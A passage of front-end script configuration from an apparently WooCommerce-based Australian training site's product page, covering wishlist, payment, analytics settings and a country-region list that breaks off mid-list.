var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.starttraining.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"100a906a36","remove_from_wishlist_nonce":"5f4132fa87","reload_wishlist_and_adding_elem_nonce":"2d52c4db0c","load_mobile_nonce":"802fa416d7","delete_item_nonce":"e3e20b55f5","save_title_nonce":"a7215fa0fd","save_privacy_nonce":"1607cd91cf","load_fragments_nonce":"63396b7de6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.starttraining.com.au"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script defer type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1709189850" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="social-proof.js-js-extra">
/* <![CDATA[ */
var socialProofConfig = {"popupPerSession":"5","delayBetweenPopups":"20","popupDisplayTime":"15","dontShowSameEventFor":"30","closeButtonEnabled":"yes","closeWidgetEnabled":"no","delayAfterPageLoad":"10","getNewNotificationEndpoint":"sp-get-new-notification","getNewNotificationNonce":"0e32b32ac9","animationsEnabled":"no","popupOpenAnimation":"fadeIn","popupCloseAnimation":"fadeOut","isHideOnMobile":"yes","isDebugEnabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/social-proof-for-woocommerce/assets/frontend/social-proof.js?ver=1.2.1" id="social-proof.js-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22189f115208%22%2C%22initWooPayNonce%22%3A%22efc231d936%22%2C%22saveUPEAppearanceNonce%22%3A%22a600f328a5%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_b46cc3V2begbhflc0bKN%3A%5Edgg23Ng_t_6fdfa7740de2e0994bb65f771690f0%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22multiple_subscriptions%22%2C%22subscription_cancellation%22%2C%22subscription_payment_method_change_admin%22%2C%22subscription_payment_method_change_customer%22%2C%22subscription_payment_method_change%22%2C%22subscription_reactivation%22%2C%22subscription_suspension%22%2C%22subscriptions%22%2C%22subscription_amount_changes%22%2C%22subscription_date_changes%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isExpressCheckoutElementEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartPrbEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22647c8b7ec9%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%228.5.1%22%2C%22woopaySignatureNonce%22%3A%22f7ce47304f%22%2C%22woopaySessionNonce%22%3A%2236134f7bf2%22%2C%22woopayMerchantId%22%3Afalse%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%5B%5D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Credit%20card%20%5C%2F%20debit%20card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AUD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%5B%22billing_first_name%22%2C%22billing_email%22%2C%22billing_last_name%22%2C%22billing_phone%22%2C%22billing_company%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_address_2%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%5D%2C%22storeCountry%22%3A%22AU%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.starttraining.com.au%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=8.5.1" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":113875,"name":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 - 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)","categories":[{"name":"Ticket"}],"prices":{"price":59500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"sku_2788_9022_2433_4595_8337_3413_6536"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red 